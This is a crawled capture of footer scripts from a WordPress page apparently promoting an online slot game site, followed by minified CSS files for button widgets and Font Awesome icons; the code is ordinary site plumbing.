/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1740382868" id="hitmag-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=1740382868" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1740382868" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.7.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.6" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/www.gamehit.fun\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gamehit.fun\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fe3ffee60c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":38668,"title":"XO%20SLOT%20%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87%20%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%A1%20-%20GAMEHIT","excerpt":"","featuredImage":"https:\/\/www.gamehit.fun\/wp-content\/uploads\/2023\/11\/XO-SLOT-\u0e04\u0e48\u0e32\u0e22\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c-\u0e41\u0e15\u0e01\u0e2b\u0e19\u0e31\u0e01-\u0e41\u0e15\u0e01\u0e08\u0e23\u0e34\u0e07-\u0e40\u0e25\u0e48\u0e19\u0e44\u0e14\u0e49\u0e40\u0e07\u0e34\u0e19\u0e17\u0e38\u0e01\u0e40\u0e01\u0e21.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","nonce":"d21f26d01c","url":"https:\/\/www.gamehit.fun\/xo-slot-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1824b39881b34edf9d20a3762345968d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309
body_size: 344
content:
@media (max-width:780px){.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#c91d22;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#9c171a),color-stop(1,#c91d22));background:-ms-linear-gradient(bottom,#9c171a,#c91d22);background:-moz-linear-gradient(center bottom,#9c171a 0%,#c91d22 100%);background:-o-linear-gradient(#c91d22,#9c171a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c91d22',endColorstr='#9c171a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#8f1518 #861317 #791114 #861317;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:hover{background:#d21e24;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a5181c),color-stop(1,#d21e24));background:-ms-linear-gradient(bottom,#a5181c,#d21e24);background:-moz-linear-gradient(center bottom,#a5181c 0%,#d21e24 100%);background:-o-linear-gradient(#d21e24,#a5181c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d21e24',endColorstr='#a5181c',GradientType=0);border-color:#db2025 #d21e24 #c51c21 #d21e24;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309
body_size: 61
content:
/*!
 * Font Awesome Free 6.7.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
 @font-face{font-family:'sow-fontawesome-brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.svg) format("svg")}.sow-fab{font-family:'sow-fontawesome-brands';font-style:normal!important;font-weight:normal!important}@font-face{font-family:'sow-fontawesome-free';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.svg) format("svg")}.sow-far{font-family:'sow-fontawesome-free';font-style:normal!important;font-weight:400!important}@font-face{font-family:'sow-fontawesome-free';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.svg) format("svg")}.sow-fa,.sow-fas{font-family:'sow-fontawesome-free';font-weight:900!important;font-style:normal!important}.sow-icon-fontawesome{display:inline-block;speak:none;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sow-icon-fontawesome[data-sow-icon]:before{content:attr(data-sow-icon)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309
body_size: 265
content:
@media (max-width:780px){.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#303b9c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#242c75),color-stop(1,#303b9c));background:-ms-linear-gradient(bottom,#242c75,#303b9c);background:-moz-linear-gradient(center bottom,#242c75 0%,#303b9c 100%);background:-o-linear-gradient(#303b9c,#242c75);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#303b9c',endColorstr='#242c75',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#202869 #1e2562 #1a2056 #1e2562;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:hover{background:#323ea4;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#262f7d),color-stop(1,#323ea4));background:-ms-linear-gradient(bottom,#262f7d,#323ea4);background:-moz-linear-gradient(center bottom,#262f7d 0%,#323ea4 100%);background:-o-linear-gradient(#323ea4,#262f7d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#323ea4',endColorstr='#262f7d',GradientType=0);border-color:#3541ac #323ea4 #2f3a98 #323ea4;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309
body_size: 230
content:
@media (max-width:780px){.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#0079e2;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005eaf),color-stop(1,#0079e2));background:-ms-linear-gradient(bottom,#005eaf,#0079e2);background:-moz-linear-gradient(center bottom,#005eaf 0%,#0079e2 100%);background:-o-linear-gradient(#0079e2,#005eaf);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0079e2',endColorstr='#005eaf',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#0056a0 #005095 #004886 #005095;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:hover{background:#007eec;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0063b9),color-stop(1,#007eec));background:-ms-linear-gradient(bottom,#0063b9,#007eec);background:-moz-linear-gradient(center bottom,#0063b9 0%,#007eec 100%);background:-o-linear-gradient(#007eec,#0063b9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007eec',endColorstr='#0063b9',GradientType=0);border-color:#0084f6 #007eec #0076dd #007eec;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309
body_size: 238
content:
@media (max-width:780px){.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#d30038;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a0002a),color-stop(1,#d30038));background:-ms-linear-gradient(bottom,#a0002a,#d30038);background:-moz-linear-gradient(center bottom,#a0002a 0%,#d30038 100%);background:-o-linear-gradient(#d30038,#a0002a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d30038',endColorstr='#a0002a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#910026 #860024 #770020 #860024;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:hover{background:#dd003b;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#aa002d),color-stop(1,#dd003b));background:-ms-linear-gradient(bottom,#aa002d,#dd003b);background:-moz-linear-gradient(center bottom,#aa002d 0%,#dd003b 100%);background:-o-linear-gradient(#dd003b,#aa002d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd003b',endColorstr='#aa002d',GradientType=0);border-color:#e7003d #dd003b #ce0037 #dd003b;color:#ffffff!important}